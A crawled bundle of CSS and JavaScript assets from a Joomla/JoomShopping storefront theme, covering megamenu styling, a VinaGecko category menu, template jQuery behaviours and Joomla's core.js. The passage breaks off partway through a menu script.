#jux_memamenu307 #js-mainnav.megamenu .js-megamenu.dropdown-menucssjs-meganav{display:block!important}@media screen and (max-width: 768px){#jux_memamenu307 #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-right a.haschild.megacss span.menu-title,#jux_memamenu307 #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-right a.haschild-over.megacss span.menu-title{margin-left:0px}#jux_memamenu307  #js-mainnav .jux-fa.jux-fa-bars{font-size:30px;float:left;color:#FFF;margin-top:-6px;margin-left:4px}#jux_memamenu307  #js-mainnav.megamenu.vertical.right .js-megamenu ul.level0 li.megacss
.childcontent{margin-left:0% !important}#jux_memamenu307  #js-mainnav ul.megamenu li.haschild.megacss:hover>div.childcontent.adddropdown, #jux_memamenu307  .childcontent.open>.dropdown-menu{-moz-animation:none!important;-webkit-animation:none!important;animation:none!important}#jux_memamenu307  #js-mainnav .js-megamenu  .childcontent-inner-wrap.dropdown-menu{display:none}#jux_memamenu307  #js-mainnav .js-megamenu .open .childcontent-inner-wrap.dropdown-menu{display:block;background:#f9f9f9}#jux_memamenu307  #js-mainnav.megamenu .js-megamenu{display:none}#jux_memamenu307  #js-mainnav.megamenu
div.megaMenuToggle{display:block;height:15px;cursor:pointer;box-sizing:content-box}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu li.haschild>div.childcontent{display:block!important}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu
li{box-shadow:none !important}#jux_memamenu307  #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-center>.childcontent{left:0%!important}#jux_memamenu307  #js-mainnav.noJS.up ul.megamenu li.haschild>div.childcontent{position:static}#jux_memamenu307  #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-left > .childcontent, #jux_memamenu307 #js-mainnav.megamenu.vertical.left .js-megamenu ul.level0 li.megacss .childcontent, #jux_memamenu307 #megamenucss   #js-mainnav.noJS ul.megamenu li.haschild>div.childcontent{top:0px !important;left:0px !important;bottom:0px !important;right:0px !important}#jux_memamenu307  #js-mainnav.megamenu.vertical.left .js-megamenu ul.level0 li.megacss
.childcontent{margin-left:0% !important;margin-top:-32px}#jux_memamenu307  #js-mainnav.megamenu.horizontal{border-radius:0px !important}#jux_memamenu307  .megamenu ul.level0 li.megacss
a.megacss{border:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.megacss span.megacss, #jux_memamenu307 #js-mainnav.megamenu ul.level1 li.megacss
a.megacss{border:none !important}#jux_memamenu307  #js-mainnav.horizontal ul.level1 li.megacss.submenu-align-right>.childcontent{right:0% !important}#jux_memamenu307  #js-mainnav.horizontal ul.level0 li.megacss.submenu-align-center>.childcontent{left:0%}#jux_memamenu307  #js-mainnav
ul.level0{border:none !important}#jux_memamenu307  .group-title{margin-left:-25px}#jux_memamenu307  #js-mainnav.megamenu #arrow-icon{display:block}#jux_memamenu307  .dropdown-menu{position:inherit;top:-6px;left:0;z-index:1000;display:none;float:left;min-width:100%;padding:0;margin:0;list-style:none;background-color:#fff;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}#jux_memamenu307  #js-mainnav ul.megamenu li.haschild.megacss>div.childcontent{opacity:1;visibility:visible;display:block}#jux_memamenu307  #arrow-icon{position:absolute;font-size:25px;text-decoration:none;right:-2px;margin-top:-44px;color:#fff;padding:10px
30px;z-index:9999999;cursor:pointer}#jux_memamenu307  #js-mainnav.megamenu .open>.dropdown-menu{display:block !important}#jux_memamenu307  ul li ul li div.dropdown-menucss{display:block}#jux_memamenu307  #js-mainnav.megamenu ul li ul li #arrow-icon{display:none}#jux_memamenu307  #js-mainnav.megamenu{border:1px
solid #6c5a5a}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.megacss
a{padding:10px
8px 10px 8px!important}#jux_memamenu307  .group-title{padding-left:10px!important}}@media screen and (max-width: 480px){#jux_memamenu307 #js-mainnav.megamenu .childcontent-inner-wrap{margin:-2px 0px 6px 0px !important}#jux_memamenu307  #js-mainnav.megamenu #arrow-icon{padding:5px
10px!important}#jux_memamenu307
a{text-decoration:none}}#jux_memamenu307   #js-mainnav .js-megamenu{display:block}@media screen and (max-width: 768px){#jux_memamenu307  .megamenu-sticky{text-align:left}#jux_memamenu307  #js-mainnav.megamenu.noJS #css3-megaMenuToggle,#jux_memamenu307  #js-mainnav.megamenu #js-megaMenuToggle{display:block;padding:12px
15px;cursor:pointer;font-size:10px;text-transform:uppercase;text-align:left}#jux_memamenu307  #js-mainnav.megamenu #js-megaMenuToggle{display:block !important}#jux_memamenu307  #js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon, #jux_memamenu307 #js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon{display:inline-block;background:rgba(230, 230, 230, 0.7);height:2px;width:16px;position:relative;float:right;margin-top:10px;text-align:left}#jux_memamenu307  #js-mainnav.megamenu{width:100% !important;overflow:hidden}#jux_memamenu307  #js-mainnav.megamenu
ul.level0{float:none !important;font-size:12px}#jux_memamenu307  #js-mainnav.megamenu ul.level0
li.megacss{float:none !important;position:relative;background-image:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.megamenu li.megacss a.megacss span.menu-desc{display:none}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.megacss span.megacss, #jux_memamenu307 #js-mainnav.megamenu ul.level1 li.megacss
a.megacss{padding-left:20px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level2 li.megacss span.megacss, #jux_memamenu307 #js-mainnav.megamenu ul.level2 li.megacss
a.megacss{padding-left:45px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level3 li.megacss span.megacss, #jux_memamenu307 #js-mainnav.megamenu ul.level3 li.megacss
a.megacss{padding-left:70px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level4 li.megacss span.megacss,   #jux_memamenu307 #js-mainnav.megamenu ul.level4 li.megacss
a.megacss{padding-left:90px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.megacss span.megacss,#jux_memamenu307 #js-mainnav.megamenu ul.level0 li.megacss
a.megacss{padding:15px
10px}#jux_memamenu307  #js-mainnav.megamenu .js-megamenu{font-size:12px}#jux_memamenu307  #js-mainnav.megamenu.megamenu.vertical.right ul.level0 li.megacss
a.megacss{text-align:left !important}#jux_memamenu307  #js-mainnav.megamenu.megamenu.vertical.right .js-megamenu ul.level0 li.megacss
.childcontent{right:0px !important}#jux_memamenu307  #js-mainnav.megamenu .js-megamenu li.megacss
.childcontent{height:100% !important;margin:0
!important;position:relative;width:100% !important;overflow:visible !important;le}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li a.haschild.megacss span.menu-title,#jux_memamenu307 #js-mainnav.megamenu ul.level0 li a.haschild-over.megacss span.menu-title{background:none !important;padding-left:0px !important}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.haschild, #jux_memamenu307 #js-mainnav.megamenu ul.level1 li.haschild-over{background:none !important}#jux_memamenu307  #js-mainnav.megamenu .childcontent-inner-wrap,#jux_memamenu307 #js-mainnav.megamenu .childcontent-inner, #jux_memamenu307 #js-mainnav.megamenu
.megacol{width:100% !important}#jux_memamenu307  #js-mainnav.megamenu
ul.megamenu{margin:0px
!important}#jux_memamenu307  #js-mainnav.megamenu .megacol,.childcontent-inner{border:none !important;float:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon,#jux_memamenu307 #js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon{display:block;float:right;position:absolute;right:2px;top:2px;z-index:99}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon,#jux_memamenu307 #js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon{display:block;cursor:pointer}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon{background:url("../images/arrow_down.png") no-repeat scroll 100% 0px transparent !important;display:block !important;text-indent:9999px;width:40px;height:31px;border:0
none !important;padding:0
!important;margin:0
!important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon{background:url("../images/close.png") no-repeat scroll 100% 0 transparent;display:block !important;height:31px;text-indent:9999px;width:40px;padding:0
!important;margin:0
!important;border:0
none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.megacss span.arrow-icon{display:none}#jux_memamenu307  #js-mainnav.megamenu ul.level1 li.haschild span.arrow-icon,#jux_memamenu307 #js-mainnav.megamenu ul.level1 li.haschild-over span.arrow-icon{display:block;float:right;position:absolute;right:2px;top:2px;z-index:99}#jux_memamenu307  #js-mainnav.megamenu ul.level0 li.megacss.submenu-align-fullwidth{position:relative !important}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu
li{padding:0
!important;border-bottom:1px solid rgba(255, 255, 255, 0.3);border-radius:0 !important}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu li
a{position:relative}#jux_memamenu307  #js-mainnav.megamenu.noJS #css3-megaMenuToggle{display:block;border-radius:5px;padding:15px}#jux_memamenu307  #js-mainnav.megamenu.noJS:hover ul.megamenu
li{display:block}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu li.haschild>div.childcontent{display:none}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.megamenu li.haschild:hover>div.childcontent{display:block}#jux_memamenu307  #js-mainnav.megamenu.noJS ul.level0 li.megacss.haschild:hover>a.haschild:after{border-top-color:#fff}}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/css/horizontal-menu.css
body_size: 10018
content:
/*
# ------------------------------------------------------------------------
# Vina Category Menu for JoomShopping for Joomla 3
# ------------------------------------------------------------------------
# Copyright(C) 2014 www.VinaGecko.com. All Rights Reserved.
# @license http://www.gnu.org/licenseses/gpl-3.0.html GNU/GPL
# Author: VinaGecko.com
# Websites: http://vinagecko.com
# Forum:    http://vinagecko.com/forum/
# ------------------------------------------------------------------------
*/
.vina-cmenu-jshopping {
	position: relative;
	height: auto;
	background: #000000;
	width: auto;
}
.vina-cmenu-jshopping ul {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 1;
}
.vina-cmenu-jshopping > ul {
	position: relative;
	display: block;
	background: #000000;
	width: 100%;
	z-index: 500;
}
.vina-cmenu-jshopping:after,
.vina-cmenu-jshopping > ul:after {
	content: '.';
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.vina-cmenu-jshopping.align-right > ul > li {
	float: right;
}
.vina-cmenu-jshopping.align-center ul {
	text-align: center;
}
.vina-cmenu-jshopping.align-center ul ul {
	text-align: left;
}
.vina-cmenu-jshopping > ul > li {
	display: inline-block;
	position: relative;
	margin: 0;
	padding: 0;
	line-height: unset;
}
.vina-cmenu-jshopping > ul > #menu-button {
	display: none;
}
.vina-cmenu-jshopping ul li a {
	display: block;
	font-family: Helvetica, sans-serif;
	text-decoration: none;
}
.vina-cmenu-jshopping > ul > li > a {
	font-size: 14px;
	font-weight: bold;
	padding: 15px 20px;
	color: #7a8189;
	text-transform: uppercase;
	-webkit-transition: color 0.25s ease-out;
	-moz-transition: color 0.25s ease-out;
	-ms-transition: color 0.25s ease-out;
	-o-transition: color 0.25s ease-out;
	transition: color 0.25s ease-out;
}
.vina-cmenu-jshopping > ul > li.has-sub > a {
	padding-right: 32px;
}
.vina-cmenu-jshopping > ul > li:hover > a {
	color: #ffffff;
}
.vina-cmenu-jshopping li.has-sub::after {
	display: block;
	content: '';
	position: absolute;
	width: 0;
	height: 0;
}
.vina-cmenu-jshopping > ul > li.has-sub::after {
	right: 10px;
	top: 20px;
	border: 5px solid transparent;
	border-top-color: #7a8189;
}
.vina-cmenu-jshopping > ul > li:hover::after {
	border-top-color: #ffffff;
}
#indicatorContainer {
	position: absolute;
	height: 12px;
	width: 100%;
	bottom: 0px;
	overflow: hidden;
	z-index: -1;
}
#pIndicator {
	position: absolute;
	height: 0;
	width: 100%;
	border: 12px solid transparent;
	border-top-color: #2b2f3a;
	z-index: -2;
	-webkit-transition: left .25s ease;
	-moz-transition: left .25s ease;
	-ms-transition: left .25s ease;
	-o-transition: left .25s ease;
	transition: left .25s ease;
}
#cIndicator {
	position: absolute;
	height: 0;
	width: 100%;
	border: 12px solid transparent;
	border-top-color: #2b2f3a;
	top: -12px;
	right: 100%;
	z-index: -2;
}
.vina-cmenu-jshopping ul ul {
	position: absolute;
	left: -9999px;
	top: 70px;
	opacity: 0;
	-webkit-transition: opacity .3s ease, top .25s ease;
	-moz-transition: opacity .3s ease, top .25s ease;
	-ms-transition: opacity .3s ease, top .25s ease;
	-o-transition: opacity .3s ease, top .25s ease;
	transition: opacity .3s ease, top .25s ease;
	z-index: 1000;
}
.vina-cmenu-jshopping ul ul ul {
	top: 37px;
	padding-left: 5px;
}
.vina-cmenu-jshopping ul ul li {
	position: relative;
	line-height: unset;
}
.vina-cmenu-jshopping > ul > li:hover > ul {
	left: auto;
	top: 100%;
	opacity: 1;
	padding-top: 6px;
}
.vina-cmenu-jshopping.align-right > ul > li:hover > ul {
	left: auto;
	right: 0;
	opacity: 1;
}
.vina-cmenu-jshopping ul ul li:hover > ul {
	left: 170px;
	top: 0;
	opacity: 1;
}
.vina-cmenu-jshopping.align-right ul ul li:hover > ul {
	left: auto;
	right: 170px;
	top: 0;
	opacity: 1;
	padding-right: 5px;
}
.vina-cmenu-jshopping ul ul li a {
	width: 130px;
	border-bottom: 1px solid #eeeeee;
	padding: 10px 20px;
	font-size: 12px;
	color: #9ea2a5;
	background: #ffffff;
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.vina-cmenu-jshopping.align-right ul ul li a {
	text-align: right;
}
.vina-cmenu-jshopping ul ul li:hover > a {
	background: #CCC;
	color: #8c9195;
}
.vina-cmenu-jshopping ul ul li:last-child > a,
.vina-cmenu-jshopping ul ul li.last > a {
	border-bottom: 0;
}
.vina-cmenu-jshopping > ul > li > ul::after {
	content: '';
	border: 6px solid transparent;
	width: 0;
	height: 0;
	border-bottom-color: #ffffff;
	position: absolute;
	top: -6px;
	left: 30px;
}
.vina-cmenu-jshopping.align-right > ul > li > ul::after {
	left: auto;
	right: 30px;
}
.vina-cmenu-jshopping ul ul li.has-sub::after {
	border: 4px solid transparent;
	border-left-color: #9ea2a5;
	right: 10px;
	top: 12px;
	-moz-transition: all .2s ease;
	-ms-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease;
	-webkit-transition: -webkit-transform 0.2s ease, right 0.2s ease;
}
.vina-cmenu-jshopping.align-right ul ul li.has-sub::after {
	border-left-color: transparent;
	border-right-color: #9ea2a5;
	right: auto;
	left: 10px;
}
.vina-cmenu-jshopping ul ul li.has-sub:hover::after {
	border-left-color: #ffffff;
	right: -5px;
	-webkit-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.vina-cmenu-jshopping.align-right ul ul li.has-sub:hover::after {
	border-right-color: #ffffff;
	border-left-color: transparent;
	left: -5px;
	-webkit-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
@media all and (max-width: 979px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
	.vina-cmenu-jshopping {
		width: auto;
	}
	.vina-cmenu-jshopping > ul.open li ul, .vina-cmenu-jshopping ul.open li ul {
		display: none;	
	}
	.vina-cmenu-jshopping > ul.open li.open > ul, .vina-cmenu-jshopping ul.open li.open > ul {
		display: block;	
	}
	.vina-cmenu-jshopping > ul > li:hover > ul {		
		padding-top: 0px;
	}
	.vina-cmenu-jshopping > ul > li ul li a:before{
		content: "-";
		margin-left: -6px;
		margin-right: 2px;
	}
	.vina-cmenu-jshopping ul ul {	
		background-color: #ffffff;
	}
	.vina-cmenu-jshopping > ul ul li:hover > ul {
		left: 0px!important;
	}
	.vina-cmenu-jshopping ul ul li a {
		width: auto!important;		
	}
	.vina-cmenu-jshopping li.has-sub .open-submenu {
		display: block;
		position: absolute;
		right: 0;
		padding: 14px 20px;
		border: none;
		line-height: 15px;
		font-size: 13px;
		cursor: pointer;
	}
	.vina-cmenu-jshopping li.has-sub .open-submenu:before {
		display: block;
		margin: 0;		
		content: '';
		position: absolute;
		width: 0;
		height: 0;
		left: 4px;
		top: 15px;
		border: 5px solid transparent;
	}
	.vina-cmenu-jshopping.align-center ul {
		text-align: left;
	}
	.vina-cmenu-jshopping.align-right > ul > li {
		float: none;
	}
	.vina-cmenu-jshopping ul {
		width: auto;
	}
	.vina-cmenu-jshopping .submenuArrow,
	.vina-cmenu-jshopping #indicatorContainer {
		display: none;
	}
	.vina-cmenu-jshopping > ul {
		height: auto;
		display: block;
	}
	.vina-cmenu-jshopping > ul > li {
	float: none;
	}
	.vina-cmenu-jshopping li,
	.vina-cmenu-jshopping > ul > li {
		display: none;
	}
	.vina-cmenu-jshopping ul ul,
	.vina-cmenu-jshopping ul ul ul,
	.vina-cmenu-jshopping ul > li:hover > ul,
	.vina-cmenu-jshopping ul ul > li:hover > ul,
	.vina-cmenu-jshopping.align-right ul ul,
	.vina-cmenu-jshopping.align-right ul ul ul,
	.vina-cmenu-jshopping.align-right ul > li:hover > ul,
	.vina-cmenu-jshopping.align-right ul ul > li:hover > ul {
		position: relative;
		left: auto;
		top: auto;
		opacity: 1;
		padding-left: 0;
		padding-right: 0;
		right: auto;
	}
	.vina-cmenu-jshopping ul .has-sub::after {
		display: none;
	}
	.vina-cmenu-jshopping ul li a {
		padding: 12px 20px;
	}
	.vina-cmenu-jshopping ul ul li a {
		border: 0;
		background: none;
		width: auto;
		padding: 8px 35px;
	}
	.vina-cmenu-jshopping.align-right ul ul li a {
		text-align: left;
	}
	.vina-cmenu-jshopping ul ul li:hover > a {
		background: none;
		color: #8c9195;
	}
	.vina-cmenu-jshopping ul ul ul a {
		padding: 8px 50px;
	}
	.vina-cmenu-jshopping ul ul ul ul a {
		padding: 8px 65px;
	}
	.vina-cmenu-jshopping ul ul ul ul ul a {
		padding: 8px 80px;
	}
	.vina-cmenu-jshopping ul ul ul ul ul ul a {
		padding: 8px 95px;
	}
	.vina-cmenu-jshopping > ul > #menu-button {
		display: block;
		cursor: pointer;
	}
	.vina-cmenu-jshopping #menu-button > a {
		padding: 14px 20px;
	}
	.vina-cmenu-jshopping ul.open li,
	.vina-cmenu-jshopping > ul.open > li {
		display: block;
	}
	.vina-cmenu-jshopping > ul.open > li#menu-button > a {
		color: #fff;
		border-bottom: 1px solid rgba(150, 150, 150, 0.1);
	}
	.vina-cmenu-jshopping ul ul::after {
		display: none;
	}
	.vina-cmenu-jshopping #menu-button::after {
		display: block;
		content: '';
		position: absolute;
		height: 3px;
		width: 22px;
		border-top: 2px solid #7a8189;
		border-bottom: 2px solid #7a8189;
		right: 20px;
		top: 15px;
	}
	.vina-cmenu-jshopping #menu-button::before {
		display: block;
		content: '';
		position: absolute;
		height: 3px;
		width: 22px;
		border-top: 2px solid #7a8189;
		right: 20px;
		top: 25px;
	}
	.vina-cmenu-jshopping ul.open #menu-button::after,
	.vina-cmenu-jshopping ul.open #menu-button::before {
		border-color: #fff;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/js/template.js
body_size: 2751
content:
/**
 * @package sample data Jshopping
 * @author VinaGecko.com http://VinaGecko.com
 * @copyright Copyright (C) 2014 www.VinaGecko.com
 * @license http://www.gnu.org/licenseses/gpl-3.0.html GNU/GPL
*/

spnoConflict(function($){   
    //tooltip
    $('.hasTip').tooltip({
        html: true
    });
	$('.video-info i').click(function () {
		$('.video-play').slideToggle(500);
	});
});
jQuery(document).ready(function($){

	var galleryBlock = $("ul.gallery");
	
	/* Off-Canvas Menu Block */
	$sidebaroffcanvas = $(".sidebar-offcanvas");
	$sidebaroffcanvas.height($(window).height());
	
	galleryBlock.parents('.row-fluid').addClass('visiable-gallery');
	
	$sidebaroffcanvas = $(".sidebar-offcanvas");
	$sidebaroffcanvas.height($(window).height());
	
	
	$('[data-toggle=offcanvas]').click(function () {
		$('.row-offcanvas').toggleClass('active');
	});	
	
	/*Page My Projects*/
	$("#my_projects .projects a").on("click", function(e){
	  e.preventDefault();
	  var projects=$(this).parents(".projects"),
		  projects_height = projects.height(),
		  details= projects.find(".details"), 
		  details_height=details.height(),
		  new_height=details_height+40; 
		  
		  vina_projects = projects.parents(".vina_projects"),		
		  vina_projects.toggleClass("active").siblings().find(".projects").removeClass("current");;
		
		projects.toggleClass("current").animate({
		paddingBottom: new_height,
		marginBottom: '20'
	  }, { duration: 200, queue: false }).siblings().removeClass("current");
	  $("#my_projects .projects:not(.current)").animate({
		paddingBottom: '0',
		marginBottom: '0'
	  }, { duration: 200, queue: false }).find(".details").slideUp(200);
	  $(".current").find(".details").slideDown(200);


	});
	
	// Related products
	var $window = $(window),
		flexslider;	
	function getGridSize() {	
		return (window.innerWidth < 768) ? 1 :			  
			   (window.innerWidth < 900) ? 3 : 4;
	}
	$('.flexslider_related').flexslider({
		slideshow: true,
		animating: true,
		animation: "slide",
		slideshowSpeed: 5000,
		controlNav: false,
		animationLoop: true,
		itemWidth: 190,
		itemMargin: 16,
		minItems: getGridSize(), // use function to pull in initial value
		maxItems: getGridSize() // use function to pull in initial value
	});
	
	// Mini Cart
	$('#jshop_module_cart').hover(function(){		
		$('.top-cart-content').slideToggle( "200" );		
	});
	
	// Link account Layout 3
	$('.module.account').hover(function(){		
		$('.module.account .mod-content').slideToggle( "400" );		
	});
	
	//Tooltips	
	$('.link_social a, .buttons a').tooltip();
	
	//Goto Top
	$(window).scroll(function(event) {	
		if ($(this).scrollTop() > 300) {
			$('.sp-totop').fadeIn();
			$('.sp-totop').css({"visibility": "visible"});
		} else {
			$('.sp-totop').fadeOut();
		}
	});

	$('.sp-totop').click(function(){
		$('html').animate({
			scrollTop: 0
		}, 500);
	});
	
	$(window).resize(function(){
		var gridSize = getGridSize();
		$(this).load();
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://vietaupart.com/ThemeSP/vietau/media/system/js/core.js
body_size: 5488
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(a,b){"use strict";a.submitform=function(a,c,d){c||(c=b.getElementById("adminForm")),a&&(c.task.value=a),c.noValidate=!d,c.setAttribute("novalidate",!d);var e=b.createElement("input");e.style.display="none",e.type="submit",c.appendChild(e).click(),c.removeChild(e)},a.submitbutton=function(b){a.submitform(b)},a.JText={strings:{},_:function(a,b){return"undefined"!=typeof this.strings[a.toUpperCase()]?this.strings[a.toUpperCase()]:b},load:function(a){for(var b in a)a.hasOwnProperty(b)&&(this.strings[b.toUpperCase()]=a[b]);return this}},a.replaceTokens=function(a){if(/^[0-9A-F]{32}$/i.test(a)){var d,e,f,c=b.getElementsByTagName("input");for(d=0,f=c.length;d<f;d++)e=c[d],"hidden"==e.type&&"1"==e.value&&32==e.name.length&&(e.name=a)}},a.isEmail=function(a){var b=/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i;return b.test(a)},a.checkAll=function(a,b){if(!a.form)return!1;b=b?b:"cb";var d,e,f,c=0;for(d=0,f=a.form.elements.length;d<f;d++)e=a.form.elements[d],e.type==a.type&&0===e.id.indexOf(b)&&(e.checked=a.checked,c+=e.checked?1:0);return a.form.boxchecked&&(a.form.boxchecked.value=c),!0},a.renderMessages=function(c){a.removeMessages();var e,f,g,h,i,j,k,l,d=b.getElementById("system-message-container");for(e in c)if(c.hasOwnProperty(e)){f=c[e],g=b.createElement("div"),l="notice"==e?"alert-info":"alert-"+e,l="message"==e?"alert-success":l,g.className="alert "+l;var m=b.createElement("button");for(m.setAttribute("type","button"),m.setAttribute("data-dismiss","alert"),m.className="close",m.innerHTML="×",g.appendChild(m),h=a.JText._(e),"undefined"!=typeof h&&(i=b.createElement("h4"),i.className="alert-heading",i.innerHTML=a.JText._(e),g.appendChild(i)),j=f.length-1;j>=0;j--)k=b.createElement("div"),k.innerHTML=f[j],g.appendChild(k);d.appendChild(g)}},a.removeMessages=function(){for(var a=b.getElementById("system-message-container");a.firstChild;)a.removeChild(a.firstChild);a.style.display="none",a.offsetHeight,a.style.display=""},a.ajaxErrorsMessages=function(b,c,d){var e={};if("parsererror"==c){for(var f=b.responseText.trim(),g=[],h=f.length-1;h>=0;h--)g.unshift(["&#",f[h].charCodeAt(),";"].join(""));f=g.join(""),e.error=[a.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",f)]}else"nocontent"==c?e.error=[a.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"==c?e.error=[a.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"==c?e.error=[a.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:e.error=[a.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",b.status)];return e},a.isChecked=function(a,c){if("undefined"==typeof c&&(c=b.getElementById("adminForm")),c.boxchecked.value=a?parseInt(c.boxchecked.value)+1:parseInt(c.boxchecked.value)-1,c.elements["checkall-toggle"]){var e,f,g,d=!0;for(e=0,g=c.elements.length;e<g;e++)if(f=c.elements[e],"checkbox"==f.type&&"checkall-toggle"!=f.name&&!f.checked){d=!1;break}c.elements["checkall-toggle"].checked=d}},a.popupWindow=function(a,b,c,d,e){var f=(screen.width-c)/2,g=(screen.height-d)/2,h="height="+d+",width="+c+",top="+g+",left="+f+",scrollbars="+e+",resizable";window.open(a,b,h).window.focus()},a.tableOrdering=function(c,d,e,f){"undefined"==typeof f&&(f=b.getElementById("adminForm")),f.filter_order.value=c,f.filter_order_Dir.value=d,a.submitform(e,f)},window.writeDynaList=function(a,c,d,e,f,g){var k,l,m,h="<select "+a+">",i=d==e,j=0;for(l in c)c.hasOwnProperty(l)&&(m=c[l],m[0]==d&&(k="",(i&&f==m[1]||!i&&0===j)&&(k='selected="selected"'),h+='<option value="'+m[1]+'" '+k+">"+m[2]+"</option>",j++));h+="</select>",g?g.innerHTML=h:b.writeln(h)},window.changeDynaList=function(a,c,d,e,f){for(var i,j,k,l,g=b.adminForm[a],h=d==e;g.firstChild;)g.removeChild(g.firstChild);i=0;for(j in c)c.hasOwnProperty(j)&&(k=c[j],k[0]==d&&(l=new Option,l.value=k[1],l.text=k[2],(h&&f==l.value||!h&&0===i)&&(l.selected=!0),g.options[i++]=l));g.length=i},window.radioGetCheckedValue=function(a){if(!a)return"";var c,b=a.length;if(void 0===b)return a.checked?a.value:"";for(c=0;c<b;c++)if(a[c].checked)return a[c].value;return""},window.getSelectedValue=function(a,c){var d=b[a][c],e=d.selectedIndex;return null!==e&&e>-1?d.options[e].value:null},window.listItemTask=function(a,c){var f,d=b.adminForm,e=0,g=d[a];if(!g)return!1;for(;;){if(f=d["cb"+e],!f)break;f.checked=!1,e++}return g.checked=!0,d.boxchecked.value=1,window.submitform(c),!1},window.submitbutton=function(b){a.submitbutton(b)},window.submitform=function(b){a.submitform(b)},window.saveorder=function(a,b){window.checkAll_button(a,b)},window.checkAll_button=function(c,d){d=d?d:"saveorder";var e,f;for(e=0;e<=c;e++){if(f=b.adminForm["cb"+e],!f)return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");f.checked=!0}a.submitform(d)},a.loadingLayer=function(c,d){if(c=c||"show",d=d||b.body,"load"==c){var e=b.getElementsByTagName("body")[0].getAttribute("data-basepath")||"",f=b.createElement("div");f.id="loading-logo",f.style.position="fixed",f.style.top="0",f.style.left="0",f.style.width="100%",f.style.height="100%",f.style.opacity="0.8",f.style.filter="alpha(opacity=80)",f.style.overflow="hidden",f.style["z-index"]="10000",f.style.display="none",f.style["background-color"]="#fff",f.style["background-image"]='url("'+e+'/media/jui/images/ajax-loader.gif")',f.style["background-position"]="center",f.style["background-repeat"]="no-repeat",f.style["background-attachment"]="fixed",d.appendChild(f)}else b.getElementById("loading-logo")||a.loadingLayer("load",d),b.getElementById("loading-logo").style.display="show"==c?"block":"none";return b.getElementById("loading-logo")}}(Joomla,document);


--- FILE ---
content_type: application/javascript
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/js/horizontal-menu.js
body_size: 2112
content:
/*
# ------------------------------------------------------------------------
# Vina Category Menu for JoomShopping for Joomla 3
# ------------------------------------------------------------------------
# Copyright(C) 2014 www.VinaGecko.com. All Rights Reserved.
# @license http://www.gnu.org/licenseses/gpl-3.0.html GNU/GPL
# Author: VinaGecko.com
# Websites: http://vinagecko.com
# Forum:    http://vinagecko.com/forum/
# ------------------------------------------------------------------------
*/
jQuery(document).ready(function($) {
	
	/* get menu selector */
	$('.vina-cmenu-jshopping').each(function() {
	
		var menuId = $(this).attr('id');
		
